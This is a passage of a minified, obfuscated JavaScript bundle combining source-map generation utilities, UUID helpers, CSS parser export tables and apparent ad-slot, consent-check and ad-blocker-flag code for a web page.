URL(t);n[e(2484)]=n[e(2484)][e(1161)](".")[e(848)](1)[e(1290)]("."),t=n[e(2035)]}return t}function l(t,e){const n=a1x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1915)](t)?(r[n(2484)]=""[n(708)](e,".")[n(708)](r[n(2484)][n(1161)](".")[n(848)](1)[n(1290)](".")),t=r[n(2035)]):(r[n(2484)]=""[n(708)](e,".")[n(708)](r[n(2484)]),t=r[n(2035)]),t}function u(t){const e=a1x;if(/https?:\/\/\d+\./i[e(1915)](t)){const n=new URL(t);return Number[e(2299)](n[e(2484)][e(1161)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1x;var i=n(9155),o=Object[r(1534)][r(2491)],s=r(1114)!=typeof Map;function a(){const t=r;this[t(1084)]=[],this[t(498)]=s?new Map:Object[t(2948)](null)}a[r(1891)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2237)];o<s;o++)i[n(633)](t[o],e);return i},a[r(1534)][r(2584)]=function(){const t=r;return s?this[t(498)][t(2584)]:Object[t(1421)](this[t(498)])[t(2237)]},a[r(1534)][r(633)]=function(t,e){const n=r;var a=s?t:i[n(1545)](t),c=s?this[n(1876)](t):o[n(2672)](this[n(498)],a),l=this[n(1084)][n(2237)];c&&!e||this[n(1084)][n(696)](t),c||(s?this[n(498)][n(1974)](t,l):this[n(498)][a]=l)},a[r(1534)][r(1876)]=function(t){const e=r;if(s)return this[e(498)][e(1876)](t);var n=i[e(1545)](t);return o[e(2672)](this[e(498)],n)},a[r(1534)][r(3155)]=function(t){const e=r;if(s){var n=this[e(498)][e(3047)](t);if(n>=0)return n}else{var a=i[e(1545)](t);if(o[e(2672)](this[e(498)],a))return this[e(498)][a]}throw new Error('"'+t+e(685))},a[r(1534)].at=function(t){const e=r;if(t>=0&&t<this[e(1084)][e(2237)])return this[e(1084)][t];throw new Error(e(2115)+t)},a[r(1534)][r(2578)]=function(){const t=r;return this[t(1084)][t(848)]()},e.C=a},540:(t,e,n)=>{const r=a1x;var i=n(7476);e[r(2773)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2773)](n)}while(a>0);return s},e[r(2472)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2237)],d=0,h=0;do{if(e>=u)throw new Error(o(1146));if(-1===(a=i[o(2472)](t[o(1345)](e++))))throw new Error(o(387)+t[o(2954)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2828)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1668)]=e}},7476:(t,e)=>{const n=a1x;var r=n(1903)[n(1161)]("");e[n(2773)]=function(t){const e=n;if(0<=t&&t<r[e(2237)])return r[t];throw new TypeError(e(318)+t)},e[n(2472)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1x;var i=n(9155);function o(){const t=a1x;this[t(1084)]=[],this[t(2964)]=!0,this[t(853)]={generatedLine:-1,generatedColumn:0}}o[r(1534)][r(1492)]=function(t,e){const n=r;this[n(1084)][n(1874)](t,e)},o[r(1534)][r(633)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(853)])[e(809)],a=o[e(809)],c=n[e(997)],l=o[e(997)],a>s||a==s&&l>=c||i[e(754)](n,o)<=0?(this[e(853)]=t,this[e(1084)][e(696)](t)):(this[e(2964)]=!1,this[e(1084)][e(696)](t))},o[r(1534)][r(2578)]=function(){const t=r;return this[t(2964)]||(this[t(1084)][t(745)](i[t(754)]),this[t(2964)]=!0),this[t(1084)]},e.P=o},241:(t,e,n)=>{const r=a1x;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1x;t||(t={}),this[e(3182)]=o[e(1634)](t,e(359),null),this[e(1047)]=o[e(1634)](t,e(123),null),this[e(1859)]=o[e(1634)](t,e(871),!1),this[e(2508)]=o[e(1634)](t,e(2087),!1),this[e(2336)]=new s,this[e(1706)]=new s,this[e(1671)]=new a,this[e(2406)]=null}c[r(1534)][r(1302)]=3,c[r(2503)]=function(t,e){const n=r;var i=t[n(123)],s=new c(Object[n(1091)](e||{},{file:t[n(359)],sourceRoot:i}));return t[n(1721)]((function(t){const e=n;var r={generated:{line:t[e(809)],column:t[e(997)]}};null!=t[e(965)]&&(r[e(965)]=t[e(965)],null!=i&&(r[e(965)]=o[e(1231)](i,r[e(965)])),r[e(2361)]={line:t[e(2008)],column:t[e(987)]},null!=t[e(3137)]&&(r[e(3137)]=t[e(3137)])),s[e(2401)](r)})),t[n(1889)][n(1874)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1231)](i,e)),s[r(2336)][r(1876)](a)||s[r(2336)][r(633)](a);var c=t[r(2943)](e);null!=c&&s[r(3179)](e,c)})),s},c[r(1534)][r(2401)]=function(t){const e=r;var n=o[e(1634)](t,e(2013)),i=o[e(1634)](t,e(2361),null),s=o[e(1634)](t,e(965),null),a=o[e(1634)](t,e(3137),null);(this[e(1859)]||!1!==this[e(1425)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2336)][e(1876)](s)||this[e(2336)][e(633)](s)),null!=a&&(a=String(a),this[e(1706)][e(1876)](a)||this[e(1706)][e(633)](a)),this[e(1671)][e(633)]({generatedLine:n[e(1127)],generatedColumn:n[e(2107)],originalLine:null!=i&&i[e(1127)],originalColumn:null!=i&&i[e(2107)],source:s,name:a}))},c[r(1534)][r(3179)]=function(t,e){const n=r;var i=t;null!=this[n(1047)]&&(i=o[n(1231)](this[n(1047)],i)),null!=e?(this[n(2406)]||(this[n(2406)]=Object[n(2948)](null)),this[n(2406)][o[n(1545)](i)]=e):this[n(2406)]&&(delete this[n(2406)][o[n(1545)](i)],0===Object[n(626)](this[n(2406)])[n(2237)]&&(this[n(2406)]=null))},c[r(1534)][r(1188)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(359)])throw new Error(i(1938));a=t[i(359)]}var c=this[i(1047)];null!=c&&(a=o[i(1231)](c,a));var l=new s,u=new s;this[i(1671)][i(1492)]((function(e){const r=i;if(e[r(965)]===a&&null!=e[r(2008)]){var s=t[r(313)]({line:e[r(2008)],column:e[r(987)]});null!=s[r(965)]&&(e[r(965)]=s[r(965)],null!=n&&(e[r(965)]=o[r(1290)](n,e[r(965)])),null!=c&&(e[r(965)]=o[r(1231)](c,e[r(965)])),e[r(2008)]=s[r(1127)],e[r(987)]=s[r(2107)],null!=s[r(3137)]&&(e[r(3137)]=s[r(3137)]))}var d=e[r(965)];null==d||l[r(1876)](d)||l[r(633)](d);var h=e[r(3137)];null==h||u[r(1876)](h)||u[r(633)](h)}),this),this[i(2336)]=l,this[i(1706)]=u,t[i(1889)][i(1874)]((function(e){const r=i;var s=t[r(2943)](e);null!=s&&(null!=n&&(e=o[r(1290)](n,e)),null!=c&&(e=o[r(1231)](c,e)),this[r(3179)](e,s))}),this)},c[r(1534)][r(1425)]=function(t,e,n,i){const o=r;if(e&&o(441)!=typeof e[o(1127)]&&o(441)!=typeof e[o(2107)]){var s=o(1432);if(this[o(2508)])return o(1114)!=typeof console&&console[o(1387)]&&console[o(1387)](s),!1;throw new Error(s)}if((!(t&&o(1127)in t&&o(2107)in t&&t[o(1127)]>0&&t[o(2107)]>=0)||e||n||i)&&!(t&&o(1127)in t&&o(2107)in t&&e&&o(1127)in e&&o(2107)in e&&t[o(1127)]>0&&t[o(2107)]>=0&&e[o(1127)]>0&&e[o(2107)]>=0&&n)){if(s=o(142)+JSON[o(2879)]({generated:t,source:n,original:e,name:i}),this[o(2508)])return o(1114)!=typeof console&&console[o(1387)]&&console[o(1387)](s),!1;throw new Error(s)}},c[r(1534)][r(485)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1671)][t(2578)](),g=0,b=p[t(2237)];g<b;g++){if(e="",(n=p[g])[t(809)]!==l)for(c=0;n[t(809)]!==l;)e+=";",l++;else if(g>0){if(!o[t(754)](n,p[g-1]))continue;e+=","}e+=i[t(2773)](n[t(997)]-c),c=n[t(997)],null!=n[t(965)]&&(a=this[t(2336)][t(3155)](n[t(965)]),e+=i[t(2773)](a-m),m=a,e+=i[t(2773)](n[t(2008)]-1-d),d=n[t(2008)]-1,e+=i[t(2773)](n[t(987)]-u),u=n[t(987)],null!=n[t(3137)]&&(s=this[t(1706)][t(3155)](n[t(3137)]),e+=i[t(2773)](s-h),h=s)),f+=e}return f},c[r(1534)][r(774)]=function(t,e){const n=r;return t[n(1495)]((function(t){const r=n;if(!this[r(2406)])return null;null!=e&&(t=o[r(1231)](e,t));var i=o[r(1545)](t);return Object[r(1534)][r(2491)][r(2672)](this[r(2406)],i)?this[r(2406)][i]:null}),this)},c[r(1534)][r(2001)]=function(){const t=r;var e={version:this[t(1302)],sources:this[t(2336)][t(2578)](),names:this[t(1706)][t(2578)](),mappings:this[t(485)]()};return null!=this[t(3182)]&&(e[t(359)]=this[t(3182)]),null!=this[t(1047)]&&(e[t(123)]=this[t(1047)]),this[t(2406)]&&(e[t(1939)]=this[t(774)](e[t(1889)],e[t(123)])),e},c[r(1534)][r(2609)]=function(){const t=r;return JSON[t(2879)](this[t(2001)]())},e.x=c},9155:(t,e)=>{const n=a1x;e[n(1634)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2237)])return r;throw new Error('"'+e+i(1178))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(3067)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1001)]&&(r+=t[e(1001)]+":"),r+="//",t[e(523)]&&(r+=t[e(523)]+"@"),t[e(2484)]&&(r+=t[e(2484)]),t[e(777)]&&(r+=":"+t[e(777)]),t[e(1183)]&&(r+=t[e(1183)]),r}e[n(1521)]=o,e[n(634)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1183)])return t;i=a[r(1183)]}for(var c=e[r(2627)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3155)]("/",u))){l[r(696)](i[r(848)](u));break}for(l[r(696)](i[r(848)](u,d));d<i[r(2237)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2237)]-1;d>=0;d--)"."===(h=l[d])?l[r(1086)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1086)](d+1,m),m=0):(l[r(1086)](d,2),m--));return""===(i=l[r(1290)]("/"))&&(i=c?"/":"."),a?(a[r(1183)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2237)];r++)if(c[r][e(2798)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2996)]}var o=a(t);return c[e(3046)]({input:t,result:o}),c[e(2237)]>32&&c[e(1928)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1183)]||"/"),a&&!a[r(1001)])return c&&(a[r(1001)]=c[r(1001)]),s(a);if(a||e[r(3067)](i))return e;if(c&&!c[r(2484)]&&!c[r(1183)])return c[r(2484)]=e,s(c);var u="/"===e[r(2954)](0)?e:l(t[r(1576)](/\/+$/,"")+"/"+e);return c?(c[r(1183)]=u,s(c)):u}e[n(2759)]=l,e[n(1290)]=u,e[n(2627)]=function(t){const e=n;return"/"===t[e(2954)](0)||r[e(1915)](t)},e[n(1231)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1576)](/\/$/,"");for(var i=0;0!==e[r(3155)](t+"/");){var o=t[r(1758)]("/");if(o<0)return e;if((t=t[r(848)](0,o))[r(3067)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1290)](r(862))+e[r(3065)](t[r(2237)]+1)};var d=!(n(2048)in Object[n(2948)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2237)];if(r<9)return!1;if(95!==t[e(1345)](r-1)||95!==t[e(1345)](r-2)||111!==t[e(1345)](r-3)||116!==t[e(1345)](r-4)||111!==t[e(1345)](r-5)||114!==t[e(1345)](r-6)||112!==t[e(1345)](r-7)||95!==t[e(1345)](r-8)||95!==t[e(1345)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1345)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1545)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2168)]=d?h:function(t){const e=n;return m(t)?t[e(848)](1):t},e[n(2654)]=function(t,e,r){const i=n;var o=f(t[i(965)],e[i(965)]);return 0!==o||0!=(o=t[i(2008)]-e[i(2008)])||0!=(o=t[i(987)]-e[i(987)])||r||0!=(o=t[i(997)]-e[i(997)])||0!=(o=t[i(809)]-e[i(809)])?o:f(t[i(3137)],e[i(3137)])},e[n(2540)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2008)]-e[i(2008)])||0!=(o=t[i(987)]-e[i(987)])||r||0!=(o=t[i(997)]-e[i(997)])||0!=(o=t[i(809)]-e[i(809)])?o:f(t[i(3137)],e[i(3137)])},e[n(1693)]=function(t,e,r){const i=n;var o=t[i(809)]-e[i(809)];return 0!==o||0!=(o=t[i(997)]-e[i(997)])||r||0!==(o=f(t[i(965)],e[i(965)]))||0!=(o=t[i(2008)]-e[i(2008)])||0!=(o=t[i(987)]-e[i(987)])?o:f(t[i(3137)],e[i(3137)])},e[n(2148)]=function(t,e,r){const i=n;var o=t[i(997)]-e[i(997)];return 0!==o||r||0!==(o=f(t[i(965)],e[i(965)]))||0!=(o=t[i(2008)]-e[i(2008)])||0!=(o=t[i(987)]-e[i(987)])?o:f(t[i(3137)],e[i(3137)])},e[n(754)]=function(t,e){const r=n;var i=t[r(809)]-e[r(809)];return 0!==i||0!=(i=t[r(997)]-e[r(997)])||0!==(i=f(t[r(965)],e[r(965)]))||0!=(i=t[r(2008)]-e[r(2008)])||0!=(i=t[r(987)]-e[r(987)])?i:f(t[r(3137)],e[r(3137)])},e[n(810)]=function(t){const e=n;return JSON[e(1373)](t[e(1576)](/^\)]}'[^\n]*\n/,""))},e[n(2818)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2237)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1785));if(a[i(1183)]){var c=a[i(1183)][i(1758)]("/");c>=0&&(a[i(1183)]=a[i(1183)][i(1823)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1x;return(r=e(3117)==typeof Symbol&&e(716)==typeof Symbol[e(2867)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3117)==typeof Symbol&&t[n(1742)]===Symbol&&t!==Symbol[n(1534)]?n(716):typeof t})(t)}function i(t,e,n){const i=a1x;return o=function(t){const e=a1x;if(e(184)!=r(t)||!t)return t;var n=t[Symbol[e(293)]];if(void 0!==n){var i=n[e(2672)](t,e(2617));if(e(184)!=r(i))return i;throw new TypeError(e(2724))}return String(t)}(e),(e=i(716)==r(o)?o:o+"")in t?Object[i(3019)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={randomUUID:r(1114)!=typeof crypto&&crypto[r(1612)]&&crypto[r(1612)][r(3050)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1x;if(!r){if(t(1114)==typeof crypto||!crypto[t(3009)])throw new Error(t(1819));r=crypto[t(3009)][t(3050)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(696)]((t+256)[r(2609)](16)[r(848)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(3059)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1x;if(r.A[s(1612)]&&!e&&!t)return r.A[s(1612)]();const a=(t=t||{})[s(208)]||(t[s(2456)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},x={};function Q(t){const e=a1x;var n=x[t];if(void 0!==n)return n[e(497)];var r=x[t]={exports:{}};return D[t](r,r[e(497)],Q),r[e(497)]}Q.d=(t,e)=>{const n=a1x;for(var r in e)Q.o(e,r)&&!Q.o(t,r)&&Object[n(3019)](t,r,{enumerable:!0,get:e[r]})},Q.g=function(){const t=a1x;if(t(184)==typeof globalThis)return globalThis;try{return this||new Function(t(2939))()}catch(e){if(t(184)==typeof window)return window}}(),Q.o=(t,e)=>Object[ke(1534)][ke(2491)][ke(2672)](t,e),Q.r=t=>{const e=ke;e(1114)!=typeof Symbol&&Symbol[e(354)]&&Object[e(3019)](t,Symbol[e(354)],{value:e(2139)}),Object[e(3019)](t,e(2379),{value:!0})};var M={};(()=>{"use strict";const t=ke;var e={};Q.r(e),Q.d(e,{safe:()=>Ye,spec:()=>Je});var n={};Q.r(n),Q.d(n,{angle:()=>Gn,decibel:()=>tr,flex:()=>$n,frequency:()=>Yn,length:()=>Zn,resolution:()=>Kn,semitones:()=>er,time:()=>Jn});var r={};Q.r(r),Q.d(r,{getTrace:()=>Ur,isKeyword:()=>Ir,isProperty:()=>Wr,isType:()=>Or});var i={};Q.r(i),Q.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};Q.r(o),Q.d(o,{generate:()=>xi,name:()=>bi,parse:()=>vi,structure:()=>yi,walkContext:()=>wi});var s={};Q.r(s),Q.d(s,{generate:()=>Si,name:()=>ki,parse:()=>zi,structure:()=>_i,walkContext:()=>Ai});var a={};Q.r(a),Q.d(a,{generate:()=>Ri,name:()=>Oi,parse:()=>Ii,structure:()=>Wi});var c={};Q.r(c),Q.d(c,{generate:()=>Zi,name:()=>qi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>Bi});var l={};Q.r(l),Q.d(l,{generate:()=>Ki,name:()=>Gi,parse:()=>Yi,structure:()=>Ji});var u={};Q.r(u),Q.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};Q.r(d),Q.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};Q.r(h),Q.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};Q.r(m),Q.d(m,{generate:()=>vo,name:()=>bo,parse:()=>yo,structure:()=>wo});var f={};Q.r(f),Q.d(f,{generate:()=>So,name:()=>Ao,parse:()=>zo,structure:()=>_o});var p={};Q.r(p),Q.d(p,{generate:()=>jo,name:()=>Mo,parse:()=>Lo,structure:()=>To});var g={};Q.r(g),Q.d(g,{generate:()=>Zo,name:()=>qo,parse:()=>Xo,structure:()=>Vo,walkContext:()=>Bo});var b={};Q.r(b),Q.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};Q.r(w),Q.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var y={};Q.r(y),Q.d(y,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var v={};Q.r(v),Q.d(v,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};Q.r(x),Q.d(x,{generate:()=>Ss,name:()=>xs,parse:()=>zs,structure:()=>ks});var k={};Q.r(k),Q.d(k,{generate:()=>Ns,name:()=>Es,parse:()=>Cs,structure:()=>Ts,walkContext:()=>Ms});var A={};Q.r(A),Q.d(A,{generate:()=>Os,name:()=>Ls,parse:()=>Us,structure:()=>js});var _={};Q.r(_),Q.d(_,{generate:()=>Fs,name:()=>Is,parse:()=>Hs,structure:()=>Rs,xxx:()=>Ws});var z={};Q.r(z),Q.d(z,{generate:()=>qs,name:()=>Ps,parse:()=>Ds,structure:()=>Qs});var S={};Q.r(S),Q.d(S,{generate:()=>Zs,name:()=>Bs,parse:()=>Xs,structure:()=>Vs});var E={};Q.r(E),Q.d(E,{generate:()=>$s,name:()=>Js,parse:()=>Ks,structure:()=>Ys});var M={};Q.r(M),Q.d(M,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};Q.r(T),Q.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var C={};Q.r(C),Q.d(C,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var N={};Q.r(N),Q.d(N,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var L={};Q.r(L),Q.d(L,{generate:()=>va,name:()=>ba,parse:()=>ya,structure:()=>wa});var j={};Q.r(j),Q.d(j,{generate:()=>_a,name:()=>xa,parse:()=>Aa,structure:()=>ka});var U={};Q.r(U),Q.d(U,{generate:()=>Ma,name:()=>za,parse:()=>Ea,structure:()=>Sa});var O={};Q.r(O),Q.d(O,{generate:()=>La,name:()=>Ta,parse:()=>Na,structure:()=>Ca});var W={};Q.r(W),Q.d(W,{generate:()=>Wa,name:()=>ja,parse:()=>Oa,structure:()=>Ua});var I={};Q.r(I),Q.d(I,{generate:()=>Pa,name:()=>Ia,parse:()=>Fa,structure:()=>Ha,walkContext:()=>Ra});var R={};Q.r(R),Q.d(R,{generate:()=>Va,name:()=>Qa,parse:()=>Ba,structure:()=>qa,walkContext:()=>Da});var H={};Q.r(H),Q.d(H,{generate:()=>Ka,name:()=>Ga,parse:()=>Ya,structure:()=>Ja});var F={};Q.r(F),Q.d(F,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var P={};Q.r(P),Q.d(P,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var D={};Q.r(D),Q.d(D,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var q={};Q.r(q),Q.d(q,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var B={};Q.r(B),Q.d(B,{generate:()=>Ac,name:()=>yc,parse:()=>kc,structure:()=>xc,walkContext:()=>vc});var V={};Q.r(V),Q.d(V,{generate:()=>Nc,name:()=>Mc,parse:()=>Cc,structure:()=>Tc});var X={};Q.r(X),Q.d(X,{generate:()=>Rc,name:()=>Uc,parse:()=>Ic,structure:()=>Wc,walkContext:()=>Oc});var Z={};Q.r(Z),Q.d(Z,{generate:()=>Qc,name:()=>Hc,parse:()=>Pc,structure:()=>Fc});var G={};Q.r(G),Q.d(G,{generate:()=>Gc,name:()=>Vc,parse:()=>Zc,structure:()=>Xc});var J={};Q.r(J),Q.d(J,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Y={};Q.r(Y),Q.d(Y,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};Q.r(K),Q.d(K,{generate:()=>vl,name:()=>bl,parse:()=>yl,structure:()=>wl});var $={};Q.r($),Q.d($,{generate:()=>zl,name:()=>kl,parse:()=>_l,structure:()=>Al});var tt={};Q.r(tt),Q.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>y,FeatureFunction:()=>v,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>C,NestingSelector:()=>N,Nth:()=>L,Number:()=>j,Operator:()=>U,Parentheses:()=>O,Percentage:()=>W,PseudoClassSelector:()=>I,PseudoElementSelector:()=>R,Ratio:()=>H,Raw:()=>F,Rule:()=>P,Scope:()=>D,Selector:()=>q,SelectorList:()=>B,String:()=>V,StyleSheet:()=>X,SupportsDeclaration:()=>Z,TypeSelector:()=>G,UnicodeRange:()=>J,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};Q.r(et),Q.d(et,{AtrulePrelude:()=>Ml,Selector:()=>Tl,Value:()=>Nl});var nt={};Q.r(nt),Q.d(nt,{AnPlusB:()=>mi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Ii,Block:()=>Xi,Brackets:()=>Yi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>yo,Comment:()=>zo,Condition:()=>Lo,Declaration:()=>Xo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>zs,Function:()=>Cs,GeneralEnclosed:()=>Us,Hash:()=>Hs,IdSelector:()=>Xs,Identifier:()=>Ds,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>ya,Number:()=>Aa,Operator:()=>Ea,Parentheses:()=>Na,Percentage:()=>Oa,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Ba,Ratio:()=>Ya,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Cc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Pc,TypeSelector:()=>Zc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>yl,WhiteSpace:()=>_l});var rt=Q(9141),it=Q(9324),ot=Q(222),st=Q(7549),at=Q(8485);class ct{constructor(t){const e=a1x;this[e(2999)]=t,(0,at.A)(this,e(649),void 0),(0,at.A)(this,e(772),void 0),(0,at.A)(this,e(2544),void 0)}[t(1461)](){this[t(2089)]()}[t(2089)](){const e=t;try{if(!this[e(2999)]())return}catch(t){return t instanceof Error?st.A[e(1225)](t,e(2458)[e(708)](t[e(1109)]),t[e(1820)]):(st.A[e(1225)](t,e(1254)[e(708)](t[e(2609)]()),t[e(1820)]),t=new Error(t[e(2609)]())),void st.A[e(2776)](e(1218),e(2264)+t[e(2609)]())}let n=100;this[e(772)]!==document[e(2817)][e(1207)]&&(this[e(772)]=document[e(2817)][e(1207)],this[e(649)]=(new Date)[e(1582)]()),this[e(2544)]!==window[e(1293)]&&(this[e(2544)]=window[e(1293)],this[e(649)]=(new Date)[e(1582)]()),(new Date)[e(1582)]()-this[e(649)]>6e4&&(n=1001),window[e(1206)]((()=>this[e(2089)]()),n)}}var lt=Q(3189),ut=Q(2691),dt=Q(11),ht=Q(1783),mt=Q(5180),ft=Q(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2237)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2074),e],["as",n],[i(1207),r]]);o&&s[i(1974)](i(2958),"");const a=document[i(2936)](i(1844));s[i(1874)](((t,e)=>a[i(2681)](e,t))),document[i(424)][i(274)](a)},gt=e=>{const n=t,r=document[n(2936)](n(1844));r[n(2074)]=n(750),r[n(1207)]=e,document[n(424)][n(274)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1495)]((t=>({id:t.id,refresh:t[i(3152)][i(3050)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=Q(1221);function yt(e){const n=t;return n(2824)===function(t){const e=n;try{return new URL(t)[e(3127)][e(3047)](e(2610))||""}catch(t){return""}}(e)}function vt(e){const n=t,r=e[n(1360)]((t=>void 0!==t[n(2566)])),i=new Set(r[n(1495)]((t=>t[n(2566)].id)));for(const t of i){const i=r[n(1360)]((e=>e[n(2566)].id===t)),o=i[n(1495)]((t=>t[n(2566)][n(2324)])),s=o[n(1120)](((t,e)=>t+e),0);let a=Math[n(208)]()*s;const c=o[n(2762)]((t=>(a-=t)<0)),l=i[n(1360)](((t,e)=>e!==c));e=e[n(1360)]((t=>!l[n(1764)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1x;window[t(2895)]&&window[t(2895)](t(1020),2,(r=>{const i=t;i(587)!==r[i(178)]&&!1!==r[i(2695)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=Q(5466),At=Q(3772),_t=Q(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(3104)](n(2036)),null!==(r=window[n(2983)])&&void 0!==r&&r[n(2556)])return;const i=window[n(2983)]||[];window[n(2983)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(386)]())zt(t);const o=t=>{const e=n;e(2942)===t[e(2656)]?t[e(1709)](...t[e(2358)]):e(153)===t[e(2656)]?t[e(1709)]():e(2245)===t[e(2656)]&&t[e(1538)]()},s=window[n(844)]||[];window[n(844)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const 